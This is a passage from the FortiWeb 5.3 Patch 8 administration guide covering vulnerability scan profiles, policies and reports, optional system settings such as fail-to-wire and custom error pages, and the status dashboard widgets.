2. ClickCreate New.
A dialog appears.
3. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Type Select the type of schedule:
l One Time— Run the vulnerability scan once.l Recurring— Run the vulnerability scan periodically.
Time Select the time of day to run the scan.
Date Select the date to run the scan.
This setting is available only if Type isOne Time.
Day Select the days of the week to run the scan.
This setting is available only if Type isRecurring.
4. ClickOK.
5. To use the profile, select it in a web vulnerability scan policy (see Running vulnerability scans on page 593).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
587

Compliance Vulnerability scans
See also
l Preparing for the vulnerability scanl Configuring vulnerability scan settingsl Running vulnerability scansl Manually starting & stopping a vulnerability scanl Viewing vulnerability scan reports
Configuring vulnerability scan settings
Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Profile enables you to configurevulnerability scan profiles.
A vulnerability scan profile defines a web server that you want to scan, as well as the specific vulnerabilities to scan for.Vulnerability scan profiles are used by vulnerability scan policies, which determine when to perform the scan and howto publish the results of the scan defined by the profile.
To configure a vulnerability scan profile
1. If FortiWeb must authenticate in order to reach all URLs that will be involved in the vulnerability scan, configure theweb application (if it provides form-based authentication) with an account that FortiWeb can use to log in.
For best results, the account should have permissions to all functionality used by theweb site. If URLs and inputs vary by account type, you may need to create multipleaccounts— one for each non-overlapping set — and run separate vulnerability scansfor each account.
2. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Profile.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Vulnerability Scan Configuration category. For details, see Permissions onpage 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
588 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Hostname/IP or URL Type the fully qualified domain name (FQDN), IP address, or full URL toindicate which directory of the web site you want to scan. Behavior of thescan varies by the type of the entry:
l A FQDN/IP such as www.example.com. Assume HTTP and scan theentire web site located on this host.
l A partial URL such as https://webmail.example.com/dir1/. Use theprotocol specified in the URL, and scan the web pages located in thisdirectory of the web site. Other directories will be ignored.
l A full URL such as http://example.com/dir1/start.jsp. Use the protocolspecified in the URL, starting from the web page in the URL, and scan alllocal URLs reachable via links from this web page that are located withinthe same subdirectory.
Links to external web sites and redirects using HTTP 301 MovedPermanently or 302 Moved Temporarily or Found will not befollowed.
Unless you will enter an IP address for the host, you must have configureda DNS server that the FortiWeb appliance can use to query for the FQDN.For details, see Configuring DNS settings on page 153.
Note: This starting point for the scan can be overridden if the web serverautomatically redirects the request after authentication. See Login withHTTP Authentication and Login with specified URL/data.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
589

Compliance Vulnerability scans
Setting name Description
Scan Enable detection of any of the following vulnerabilities that you want toinclude in the scan report:
l Common Web Server Vulnerability (outdated software and softwarewith known memory leaks, buffer overflows, and other problems)
l XSS (Cross-site Scripting)l SQL Injectionl Source-code Disclosurel OS Commanding
Scan Mode Select whether the scan job will use Basic Mode (use HTTP GET only andomit both user-defined and predefined sensitive URLs) or EnhancedMode (use both HTTP POST and GET, excluding only user-defined URLs).
Also configure Exclude scanning following URLs.
Basic Mode will avoid alterations to the web site’s databases, but only ifall inputs always uses POST requests. It also omits testing of the followingURLs, which could be sensitive:
l /formathdl /formatdiskl /shutdownl /restartl /rebootl /reset
Caution: Fortinet strongly recommends that you do not scan forvulnerabilities on live web sites, even if you use Basic Mode. Instead,duplicate the web site and its database into a test environment, and thenuse Enhanced Mode with that test environment.Basic Mode cannot be guaranteed to be non-destructive. Many web sitesaccept input through HTTP GET requests, and so it is possible that avulnerability scan could result in database changes, even though it doesnot use POST. In addition, Basic Mode cannot test for vulnerabilities thatare only discoverable through POST, and therefore may not find allvulnerabilities.
Request Timeout Type the number of seconds for the vulnerability scanner to wait for aresponse from the web site before it assumes that the request will not suc-cessfully complete, and continues with the next request in the scan. It willnot retry requests that time out.
590 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Setting name Description
Delay Between EachRequest
Type the number of seconds to wait between each request.
Some web servers may rate limit the number of requests, or blacklistclients that issue continuous requests and therefore appear to be a website harvester or denial of service (DoS) attacker. Introducing a delay canbe useful to prevent the vulnerability scanner from being blacklisted or ratelimited, and therefore slow or unable to complete its scan.
Note: Increasing the delay will increase the time required to complete thescan.
5. Click Login Option’s blue arrow to expand the section, then configure the following:
Setting name Description
Login with HTTP Authentic-ation
Enable to use basic HTTP authentication if the web server returns HTTP401 Unauthorized to request authorization. Also configure User andPassword.
Alternatively, configure Login with specified URL/data.
After authentication, if the web server redirects the request (HTTP 302),the FortiWeb appliance will use this new web page as its starting point forthe scan, replacing the URL that you configured in Hostname/IP or URL.
Note: If a web site requires authentication and you do not configure thevulnerability scan to authenticate, the scan results will be incomplete.
User Type the user name to provide to the web site if it requests HTTP authen-tication.
Password Type the password corresponding to the user name.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
591

Compliance Vulnerability scans
Setting name Description
Login with specifiedURL/data
Enable to authenticate if the web server does not use HTTP 401Authorization Required, but instead provides a web page with aform that allows the user to authenticate using HTTP POST. Also configureAuthenticate URL and Authenticate Data.
After authentication, if the web server redirects the request (HTTP 302Found), the FortiWeb appliance will use this new web page as its startingpoint for the scan, replacing the URL that you configured in Hostname/IPor URL.
Note: If a web site requires authentication and you do not configure it, thescan results will be incomplete.
Authenticate URL Type the URL, such as /login.jsp, that the vulnerability scan will use toauthenticate with the web application before beginning the scan.
Authenticate Data Type the parameters, such asuserid=admin&password=Re2b8WyUI, that will be accompany theHTTP POST request to the authentication URL, and contains the valuesnecessary to authenticate. Typically, this string will include user name andpassword parameters, but may contain other variables, depending on theweb application.
6. Click Scan Web Site URLs Option’s blue arrow to expand the section, then configure the following:
Setting name Description
Crawl entire website auto-matically
Select this option to automatically follow links leading from the initialstarting point that you configured in Hostname/IP or URL. Thevulnerability scanner will stop following links when it has scanned thenumber of URLs configured in Crawl URLs Limit.
Alternatively, select Specify URLs for scanning.
592 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Setting name Description
Crawl URLs Limit Type the maximum number of URLs to scan for vulnerabilities whileautomatically crawling links leading from the initial starting point.
Note: The actual number of URLs scanned could exceed this limit if thevulnerability scanner reaches the limit but has not yet finished crawling alllinks on a page that it has already started to scan.
Specify URLs for scanning Select this option to manually specify which URLs to scan, such as/login.do, rather than having the vulnerability scanner automaticallycrawl the web site. Enter each URL on a separate line in the text box.
You can enter up to 10,000 URLs.
Exclude scanning fol-lowing URLs
Enable to exclude specific URLs, such as /addItem.cfm, from thevulnerability scan. Enter each URL on a separate line in the text box.
This may be useful to accelerate the scan if you know that some URLs donot need scanning. It could also be useful if you are scanning a live website and wish to prevent the scanner from inadvertently adding informationto your databases.
You can enter up to 1,000 URLs.
7. ClickOK.
8. To use the profile, select it in a web vulnerability scan policy (see Running vulnerability scans on page 593).
See also
l Preparing for the vulnerability scanl Scheduling web vulnerability scansl Manually starting & stopping a vulnerability scanl Viewing vulnerability scan reports
Running vulnerability scans
In order to run a vulnerability scan, you must apply a schedule (if any) to a profile of settings, as well as providing a fewadditional details.
A vulnerability scan policy defines the scheduling type of scan (an immediate scan or a scheduled scan), the profile touse, the file format of the report, and recipients.
To configure a web vulnerability scan policy
1. Configure a vulnerability scan profile. See Configuring vulnerability scan settings on page 588.
2. If the scan will run by a schedule instead of being manually initiated, create a vulnerability scan schedule. SeeScheduling web vulnerability scans on page 587.
3. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
593

Compliance Vulnerability scans
Field Description
Status Indicates whether the scan is idle (the status indicator is solid green) or run-ning (the status indicator is flashing red and yellow).
Start/Stop The Start/Stop icon appears only if the policy is configured asRun Now. Ifso, the icon changes depending on the current status of the scan:
l Stop— The scan associated with the policy is in progress.l Start— The scan associated with the policy is not in progress.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Vulnerability Scan Configuration category. For details, see Permissions onpage 59.
4. ClickCreate New.
A dialog appears.
5. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
594 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Setting name Description
Type Select the scheduling type, either:
l Run Now— The scan can be manually started at any time by the user.SeeManually starting & stopping a vulnerability scan on page 595.
l Schedule— The scan is performed according to the schedule defined inSchedule.
Schedule Select the predefined schedule to use for the scan. See Scheduling webvulnerability scans on page 587.
This option appears only if the Type is Schedule.
Profile Select the profile to use when running the vulnerability scan. See Con-figuring vulnerability scan settings on page 588.
Report Format Enable one or more file formats for the vulnerability scan report:
l HTMLl MHT (MIMEHTML, which can be included in email)l PDFl RTF (Rich Text Format, which can be opened in word processors such asOpenOffice or Microsoft Word)
l TXT (plain text)
Email Select the email settings, if any, to use in order to send results of the vul-nerability scan. See Configuring email settings on page 662.
6. ClickOK.
If Type isRun Now, the scan begins immediately. Otherwise, it begins at the time that you configured inSchedule. Time required varies by the network speed and traffic volume, load of the target hosts (especially thenumber of request timeouts), and your configuration of Delay Between Each Request.
When the scan is complete, FortiWeb generates a report based on the scan results. See Viewing vulnerabilityscan reports on page 597.
See also
l Preparing for the vulnerability scanl Configuring vulnerability scan settingsl Scheduling web vulnerability scansl Manually starting & stopping a vulnerability scan
Manually starting & stopping a vulnerability scan
If the schedule type associated with the vulnerability scan policy is set to Run Now, You can manually start and stop ascan. (You cannot manually start a scan that is scheduled.)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
595

Compliance Vulnerability scans
To manually start a scan
1. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.
2. Locate a vulnerability scan whose Schedule column saysRun Now and whose status indicator is green (idle).
You cannot manually start a scan that has been scheduled in advance, or that is currently in progress.
3. In the row for that vulnerability scan, click the Start icon.
FortiWeb connects to the target host configured in the profile and, if enabled to do so, authenticates. The statusindicator flashes red and yellow while the scan is running.
When the scan is finished the status indicator returns to green (idle).
A summary of scan results appears in the section hidden by the blue expansion arrow. To reveal them, click thearrow.
You can view and/or download the full scan report via the web UI (see Viewing vulnerability scan reports on page597 and Downloading vulnerability scan reports on page 598). If email settings were selected in the scan, a scanreport is also delivered to its recipients.
To stop a scan
1. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Policy.
2. Locate a vulnerability scan whose status indicator is flashing red and yellow, indicating that the scan is running.
3. In the row for that vulnerability scan, click the Stop icon.
The vulnerability scan stops. The status indicator returns to green (idle). You can In the Name column, you canclick the blue expansion arrow to view a summary of the scan results to the point where you stopped the scan.
See also
l Preparing for the vulnerability scanl Configuring vulnerability scan settingsl Scheduling web vulnerability scansl Running vulnerability scansl Viewing vulnerability scan reports
596 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Viewing vulnerability scan reports
After a web vulnerability scan completes, the FortiWeb appliance generates a report summarizing and analyzing theresults of the scan. If you configured it to email the report to you when complete, you may receive the report in yourinbox. However, you can also view and download it through the web UI.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in theWeb Vulnerability Scan Configuration category. For details, see Permissions on page 59.
Web Vulnerability Scan > Web Vulnerability Scan > Scan History
Field Description
View Click to view a scan report. See Downloading vulnerability scan reports onpage 598.
Download Click to download a copy of a scan report. See Downloading vulnerabilityscan reports on page 598
Target Server Displays the host name of the server that was scanned for vulnerabilities.Click this link to view the scan report associated with this server.
URLs Found Displays the number of URLs on the target host that were scanned for vul-nerabilities.
Alerts Found Displays the total number of vulnerabilities discovered during the scan.
Scan Time Displays the date and time that the scan was performed.
Scan Mode Indicates whether the scan job used Basic Mode (use HTTP GET only andomit both user-defined and predefined sensitive URLs) or EnhancedMode (use both HTTP POST and GET, excluding only user-defined URLs).
Scan report contents
The web vulnerability scan report is divided into sections for a summary, discovered vulnerabilities and affected URLs.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
597

Compliance Vulnerability scans
Viewing a vulnerability report
See also
l Preparing for the vulnerability scanl Configuring vulnerability scan settingsl Running vulnerability scansl Scheduling web vulnerability scansl Manually starting & stopping a vulnerability scan
Downloading vulnerability scan reports
The report contents are the same when using the Download or View feature, though the presentation varies.
To download a scan report
1. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Scan History.
2. Mark the check box next to the scan report that you want to download.
598 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
3. ClickDownload.
A dialog appears.
4. ClickDownload Report File.
A file download prompt appears.
5. Click Save.
6. If prompted, select the location on your computer to store the HTML report.
See also
l Preparing for the vulnerability scanl Configuring vulnerability scan settingsl Running vulnerability scansl Scheduling web vulnerability scansl Manually starting & stopping a vulnerability scanl Viewing vulnerability scan reports
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
599

Advanced/optional system settings Changing the FortiWeb appliance’s host name
Advanced/optional system settings
The Systemmenu configures a variety of settings that apply to the entire FortiWeb appliance.
Many system settings must be configured during the initial installation. This sectiononly contains optional settings that can be configured later. For required sys-tem settings, see the appropriate section of How to set up your FortiWeb on page 72.
Changing the FortiWeb appliance’s host name
The host name of the FortiWeb appliance is used in several places.
l The name appears in the System Information widget on System > Status > Status. For more information aboutthe System Information widget, see System Information widget on page 611.
l It is used in the command prompt of the CLI.l It is used as the SNMP system name. For information about SNMP, see SNMP traps & queries on page 667.
The System Information widget and the get system status CLI command display the full host name. If thehost name is longer than 16 characters, the name may be truncated and end with a tilde ( ~ ) to indicate that additionalcharacters exist, but are not displayed.
For example, if the host name is FortiWeb1234567890, the CLI prompt would be FortiWeb123456789~#.
Administrators whose access profiles permitWrite access to items in the System Configuration category can changethe host name.
You can also configure the local domain name of the FortiWeb appliance. For details,see Configuring DNS settings on page 153.
To change the host name of the FortiWeb appliance
1. Go to System > Status > Status.
2. In the System Information widget, in the Host Name row, clickChange.
3. In the New Name field, type a new host name.
The host name can be up to 35 characters in length. It can include US-ASCII letters, numbers, hyphens, andunderscores, but not spaces and special characters.
4. ClickOK.
See also
l System Information widget
600 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Fail-to-wire for power loss/reboots Advanced/optional system settings
Fail-to-wire for power loss/reboots
If your appliance’s hardware model, network cabling, and configuration supports it, you can configure fail-to-wire/bypass behavior. This allows traffic to pass through unfiltered between 2 ports (a link pair) while the FortiWebappliance is shut down, rebooting, or has unexpectedly lost power such as due to being accidentally unplugged or PSUfailure.
Fail-open is supported only:
l in true transparent proxy mode or transparent inspection operation model in standalone mode (not HA)l for a bridge (V-zone) between ports wired to a CP7 processor or other hardwarewhich provides support for fail-to-wirel FortiWeb 1000C: port3 + port4l FortiWeb 3000C/D: port5 + port6l FortiWeb 4000C/D: port5 + port6 or port7 + port8l FortiWeb 3000CFsx/DFsx: port5 + port6 or port7 + port8
FortiWeb-400B/400C, FortiWeb HA clusters, and ports not wired to a CP7/fail-openchip do not support fail-to-wire.
In the case of HA, don’t use fail-open — instead, use a standby HA appliance toprovide full fault tolerance.
Bypass results in degraded security while FortiWeb is shut down, and therefore HA isusually a better solution: it ensures that degraded security does not occur if one of theappliances is shut down. If it is possible that both of your HA FortiWeb appliancecould simultaneously lose power, you can add an external bypass device such asFortiBridge.
Fail-to-wire may be useful if you are required by contract to provide uninterrupted connectivity, or if you considerconnectivity interruption to be a greater risk than being open to attack during the power interruption.
Aside from the usual network topology requirements for the transparent operation modes, there are no specialrequirements for fail-to-wire. During setup, after setting the operation mode, you will simply go to System >Network > Fail-open then select either:
l PowerOff-Bypass— Behave as a wire when the FortiWeb appliance is powered off, allowing connections to passdirectly through from one port to the other, bypassing all policy scans and modifications.
l PowerOff-Cutoff— Interrupt connectivity when the FortiWeb appliance is powered off. Bypass is disabled. This isthe default.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
601

Advanced/optional system settings Customizing error and authentication pages (replacement messages)
See also
l Topology for either of the transparent modesl System Information widgetl Configuring a high availability (HA) FortiWeb cluster
Customizing error and authentication pages (replacement messages)
You can customize the following FortiWeb HTML pages:
l Pages that FortiWeb presents to clients when it authenticates users.
FortiWeb uses these pages when the client authentication method in a site publishing configuration isHTML FormAuthentication. For more information, see "Single sign-on (SSO) (site publishing)" on page 277.
l The error page FortiWeb uses to respond to a HTTP request that violates a policy and the configured action isAlert& Deny or Period Block.
l The "Server Unavailable!" page that FortiWeb returns to the client when none of the server pool members areavailable either because their status isDisable orMaintenance or they have failed the configured health check.
FortiWeb uses these pages for all server policies. If you require a page content that is customized for a specific policy,create an ADOM that contains the custom pages for that policy.
Attack block page HTTP response codes
You can specify the HTTP reponse code that the attack block message page displays. If the error status code allowsan attacker to fingerprint a vulnerable application, you can customize it to display a more vague reply. (For all otherpages, you cannot change the default response code.)
The following codes are examples of HTTP response codes:
l 200 —OK. Typically indicates success, and accompanies resource requested by the client.l 400 — Bad Request. Typically indicates wrong syntax.l 403 — Forbidden. Typically indicates inaccessible files.l 404 — File Not Found. Typically indicates missing files.l 500 — Internal Server Error. Typically indicates one of many possible conditions such as a servlet runtime error.l 501 — Not Implemented. Typically indicates a non-existent function on the web application.
602 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Customizing error and authentication pages (replacement messages) Advanced/optional system settings
Macros in custom error and authentication pages
When it generates error and authentication messages, FortiWeb generates some of the message content usingmacros. It uses two type of macros: label macros and image macros.
Although you can add the predefined macros to your custom messages, you cannot create macros and you cannotmodify the label macros. You can modify an image macro to reference a predefined image or one that you haveuploaded.
Label macros
You can use the following label macros anywhere in the HTML code for Attack Block Page and Server UnavailableMessagemessages:
Macro Description
%%URL%% Inserts one of the following URLs:
l The URL of a web page blocked by either the web filtering or URLblocking feature.
l The URL of a web page that contains a blocked file that a client hastried to download.
%%SOURCE_IP%% The source IP address of the client that attempted to access the web ser-vice.
%%DEST_IP%% The IP address of the web server.
%%VSERVER_IP%% The IP address of the virtual server.
%%EVENT_ID%% An ID number that identifies the attack type. Use this number to help youlocate the log for the event in the FortiWeb attack log.
You can use the following label macros anywhere in the HTML code for the Site Publish Authentication messages:
Macro Description
%%ORG_LOCATION_VAL%%
The original URL that the client tried to access.
%%REPLY_TAG%% The authentication server reply message.
%%LOGIN_POST_URL%% The login URL where users post their credentials.
%%TOKEN_POST_URL%% The login URL where users insert their token code.
%%RSA_LOGIN_POST_URL%%
The login URL where users post their RSA SecurID credentials.
%%RSAC_POST_URL%% The login URL where users post their RSA SecurID credentials.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
603

Advanced/optional system settings Advanced settings
Image macros
Use the following format to add an image macro anywhere in a custom error or authentication message:
%%IMAGE:<image_name>%%
where <image_name> is the name of either a predefined image or one you have uploaded. To view or uploadimages, go to System > Status > Replacement Message, and then clickManage Images. For more information,see To view or add images used in error or authentication pages on page 604.
For example, in the default Attack Block Pagemessage, the macro %%IMAGE%%:logo_v2_fnet%% adds thepredefined image logo_v2_fnet. If you add the image test to the list of images, use %%IMAGE%%:test%%to add it to the HTML code.
To customize an error or authentication page
1. If your custom page requires a custom image, see To view or add images used in error or authentication pages onpage 604.
2. Go to System > Config > Replacement Message.
3. Select the page you want to edit in the list of pages.
4. If you selected Attack block page and want to change the HTTP response code it displays, click Edit HTTPResponse Code. Enter a new value for the code, and then clickApply.
5. In the bottom-right pane, edit the HTML code as required.
The results of any changes you make are displayed immediately in the bottom-left pane.
For information about using macros in the code, seeMacros in custom error and authentication pages on page603.
6. Click Save to save your changes or Restore Defaults to revert to the preset version of the page.
To view or add images used in error or authentication pages
1. Go to System > Config > Replacement Message.
2. ClickManage Images, and then clickCreate New.
3. Specify a name for the image file, select its content type, and then clickChoose File to browse to the file andselect it.
Ensure the image is no larger than 24 kb and that its type matches the value you selected for Content Type.
4. ClickOK, and then clickReturn to return to the list of customizable pages.
Advanced settings
Several system-wide options that determine how FortiWeb scans traffic and caches server responses are configurableon System > Config > Advanced.
604 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Advanced settings Advanced/optional system settings
You can also configure the size of FortiWeb’s scan buffers. For details, see configsystem advanced in the FortiWeb CLI Reference.
System > Config > Advanced
Setting name Description
Shared IP Enable to analyze the identification (ID) field in IP packet headers in orderto distinguish source IP addresses that are actually Internet connectionsshared by multiple clients, not single clients. For an example, seeExample: Setting a separate rate limit for shared Internet connections onpage 606.
You can configure the ID difference threshold that triggers shared IPdetection. For details, see config system ip-detection in theFortiWeb CLI Reference.
Note: The shared IP address rate limit for some features (see Preventingbrute force logins on page 424 and Limiting the total HTTP request ratefrom an IP on page 406) will be ignored unless you enable this option.
Tip: To improve performance and reduce memory consumption, if allsource IP addresses should receive the same rate limit regardless of thenumber of clients sharing each connection, disable this option.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
605

Advanced/optional system settings Advanced settings
Setting name Description
Recursive URL Decoding
Enable to detect URL-embedded attacks that are obfuscated usingrecursive URL encoding (that is, multiple levels’ worth of URL encoding).
Encoded URLs can be legitimately used for non-English URLs, but can alsobe used to avoid detection of attacks that use special characters. FortiWebcan decode encoded URLs to scan for these types of attacks. Severalencoding types are supported, including IIS-specific Unicode encoding.
For example, you could detect the character A that is encoded as either%41, %x41, %u0041, or \t41.
Disable to decode only one level, if the URL is encoded.
Maximum Body Cache Size Type the maximum size in kilobytes (KB) of the body of the HTTPresponse from the web server that FortiWeb will cache per URL.
Responses are cached to improve performance on compression,decompression, and rewriting on often-requested URLs.
Valid values range from 32 to 1,024. The default value is 64.
Maximum DLP Cache Size
Type the maximum size in kilobytes (KB) of the body of the HTTP responsefrom the web server that FortiWeb will buffer and scan for data leakprotection (DLP).
Responses are cached to improve performance on compression,decompression, and rewriting on often-requested URLs.
Valid values vary byMaximum Body Cache Size.
See also
l Defeating cipher padding attacks on individually encrypted inputsl Limiting the total HTTP request rate from an IPl Preventing brute force loginsl Example: Setting a separate rate limit for shared Internet connectionsl Blocking known attacks & data leaksl Rewriting & redirectingl Compression & decompressionl Supported cipher suites & protocol versions
Example: Setting a separate rate limit for shared Internet connections
The small ice cream shop Tiny Treats might have only one network-connected smart cash register. Any request fromthat public IP likely comes, therefore, from that single client (unless they have not secured their WiFi network...).There is a 1:1 ratio of clients to source IP addresses from FortiWeb’s perspective.
Down the street, Giant Gelato, which distributes ice cream to eight provinces, might have a LAN for the entire staff of250 people, each with one or more computers. Requests that come from the Giants Gelato office’s public IP therefore
606 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Advanced settings Advanced/optional system settings
may actually originate from many possible clients, and therefore normally could be much more frequent. However, likemany offices, the LAN uses source IP network address translation (SNAT) at the point that it links to the Internet. As aresult, from FortiWeb’s perspective, the private network address of each client is impossible to know: it only knows thesingle public IP address of Giant Gelato’s router. So there is a single source IP address for Giant Gelato. However,there is a 250:1 ratio of clients to the source IP address.
This is a big proportionate difference. While a low rate limit might seem generous to Tiny Treats, Giant Gelato wouldbe unhappy if you applied the same rate limit to its IP address.
Let’s say that both companies need access to the same ice cream inventory web application: Tiny Treats buys fromGiant Gelato. Each view in the application contains the page itself, but also up to 15 images of ice cream, 3 externalJavaScripts, and an external CSS style sheet, for a total of 20 HTTP requests in order to produce each view.
40 requests per second then might be more than adequate for Tiny Treats: the clerk could page through the inventorytwice every second, if she wanted to.
But for Giant Gelato, its clients would frequently see completely or half-broken views: some images or CSSwould bemissing, or page requests denied the first or second time, because some other clients on Giant Gelato’s LAN hadalready consumed the 40 requests allowed to it per second of time. Normal use would be impossible.
To be practical, then, you would not base your rate limiting solely on the source IP address of requests. Instead, youwould want dual thresholds:
l a lower threshold for sources that are a single clientl a higher threshold when multiple clients are behind the same source IP address
You could enable Shared IP so that FortiWeb could know to permit more requests per second from Giant Gelato thanfrom Tiny Treats. Because Giant Gelato’s ID fields would not usually be continuous as a single client’s usually wouldbe, FortiWeb could then apply a different, higher limit.
See also
l Advanced settingsl Limiting the total HTTP request rate from an IPl Preventing brute force logins
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
607

Monitoring your system Status dashboard
Monitoring your system
“Secure” is an action, an ongoing way to behave; it is not a set-and-forget device. Each day, vulnerabilities, knownexploits, and best practices can change.
Knowledge is power.
To get the most value out of your FortiWeb appliance, use it to keep informed about your network— not just to protectit. FortiWeb appliances have many tools that you can use to monitor statuses, traffic, and attacks. You can also usethem to discover new web server vulnerabilities.
Status dashboard
System > Status > Status appears when you log in to the web UI. It contains a dashboard with widgets that eachindicate performance level or other system statuses.
Each day, check the dashboard for obvious problems.
By default, the Status dashboard contains the following widgets:
l System Information widgetl FortiGuard Information widgetl CLI Console widgetl System Resources widgetl Attack Log Console widgetl Real TimeMonitor widgetl Policy Sessions widgetl Operation widget
FortiWeb provides a separate dashboard that displays the status of policies and the server pools they are associatedwith. See Policy Status dashboard on page 622.
608 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Viewing the dashboard (System > Status > Status)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
609

Monitoring your system Status dashboard
In the default dashboard setup, widgets display the serial number and current system status of the FortiWebappliance, including uptime, system resource usage, host name, firmware version, system time, and status of policysessions. The dashboard also contains a CLI widget that enables you to use the command line interface (CLI) throughthe web UI.
To customize the dashboard, select which widgets to display, where they are located on the page, and whether theyare minimized or maximized.
To move a widget, position your mouse cursor on the widget’s title bar, then click and drag the widget to its newlocation.
To display any of the widgets not currently shown on System > Status > Status, clickAdd Content. Any widgetscurrently already displayed on System > Status > Status are grayed out in the Add Contentmenu, as you can onlyhave one of each display on the page.
Adding a widget
To display the default set of widgets on the dashboard, select Back to Default.
To see the available options for a widget, position your mouse cursor over the icons in the widget’s title bar. Optionsvary slightly from widget to widget, but always include options to close, minimize or maximize the widget.
A minimized widget
610 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Button/field Description
Widget Title The name of the widget.
Disclosure arrow Click to maximize or minimize the widget.
This arrow replaces the widget’s icon when you place your mouse cursorover the title bar.
Edit The CLI Console widget title bar includes an Edit icon. Click it to changesettings for the widget.
Refresh Click to update the displayed information.
This option does not appear on the CLI Console widget.
Close Click to close the widget on the dashboard. You will be prompted to confirmthe action. To show the widget again, clickAdd Content near the top ofthe page.
To access the dashboard, your administrator's account access profile must have Read permission to items in theSystem Configuration category. To use features that alter the FortiWeb or perform actions, you may also needWrite permissions in various categories. For details, see Permissions on page 59.
System Information widget
The System Information widget on the dashboard displays the serial number and the status of basic systems, suchas the firmware version, system time, up time, and host name, and high availability (HA) status.
In addition to displaying system information, the System Information widget enables you to configure some basicattributes such as the host name, operation mode, and high availability (HA) mode, and to change the firmware.
FortiWeb administrators whose access profiles permitWrite access to items in the System Configuration category,can change the system time, host name, firmware, and operation mode, and high availability (HA) mode.
System Information widget
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
611

Monitoring your system Status dashboard
Field Description
Host Name Displays the host name of the FortiWeb appliance.
ClickChange to change the host name. See Changing the FortiWebappliance’s host name on page 600.
Serial Number Displays the serial number of the FortiWeb appliance. Use this numberwhen registering the hardware or virtual appliance with Fortinet TechnicalSupport.
On hardware appliance models of FortiWeb, the serial number (e.g. FV-3KC3R11111111) is specific to the FortiWeb appliance’s hardware anddoes not change with firmware upgrades.
On virtual appliance (FortiWeb-VM) models, the serial number indicatesthe maximum number of vCPUs that can be allocated according to theFortiWeb-VM software license, such as FVVM020000003619 (where“VM02” indicates a limit of 2 vCPUs). If it is FVVM00UNLICENSED, theFortiWeb-VM license has not been successfully validated, and FortiWeb isoperating with a limited trial license.
Operation Mode Displays the current operation mode of the FortiWeb appliance, either:
l Reverse Proxyl Offline Protectionl True Transparent Proxyl Transparent Inspection
The default operation mode isReverse Proxy. For details on theoperation modes, see Setting the operationmode on page 112.
ClickChange to switch the operation mode.
Caution: Back up the configuration before changing the operation mode.Changing modes deletes any policies not applicable to the new mode,static routes, V-zone IPs, and VLANs. For instructions on backing up theconfiguration, see Backups on page 235.
HA Status Displays the status of high availability (HA) for this appliance, eitherStandalone or Active-Passive. The default value is Standalone.
ClickConfigure to configure the HA status for this appliance. SeeConfiguring a high availability (HA) FortiWeb cluster on page 115.
System Time Displays the current date and time according to the FortiWeb appliance’sinternal clock.
ClickChange to change the time or configure the FortiWeb appliance toget the time from an NTP server. See Setting the system time & date onpage 109.
612 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Status dashboard Monitoring your system
Field Description
Firmware Version Displays the version of the firmware currently installed on the FortiWebappliance.
ClickUpdate to install a new version of firmware. See Updating thefirmware on page 93.
System Uptime Displays the time in days, hours, and minutes since the FortiWeb appliancelast started.
Administrative Domain To delete existing appliance-wide policies and settings then enableADOMs, click Enable. See also Administrative domains (ADOMs) onpage 51.
To disable ADOMs, first delete ADOM-specific settings and policies, thenclickDisable.
See also
l Changing the FortiWeb appliance’s host name
FortiGuard Information widget
The FortiGuard Information widget on the dashboard displays Fortinet Technical Support registration, licensing andFortiGuard service update information.
FortiGuard Information widget
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
613

Monitoring your system Status dashboard
Field Description
